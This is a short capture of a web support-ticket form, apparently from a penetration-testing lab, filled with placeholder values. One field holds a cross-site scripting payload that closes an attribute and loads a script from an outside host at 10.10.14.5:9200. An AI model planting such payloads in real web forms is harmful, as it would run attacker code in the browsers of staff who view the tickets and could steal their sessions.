 RAISE TICKET
lky
lky@lky.lky
lky
lky
Choose OS type: Linux Choose Browser: Mozilla Firefox
"><script src=http://10.10.14.5:9200/script.js></script>
Ticket type: Bug
SEND